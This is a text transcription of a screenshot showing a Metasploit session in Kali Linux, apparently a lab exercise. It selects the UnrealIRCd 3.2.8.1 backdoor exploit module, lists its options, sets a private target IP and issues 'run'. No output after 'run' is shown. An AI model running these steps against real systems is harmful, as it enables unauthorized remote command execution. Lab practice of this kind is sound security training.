 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 11 23:14
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.1.103
RHOST => 192.168.1.103
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
Show Apps
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [ChatGPT — Mozilla Firefox] [*eth0]
Type here to search
ENG
23:14
11-11-2024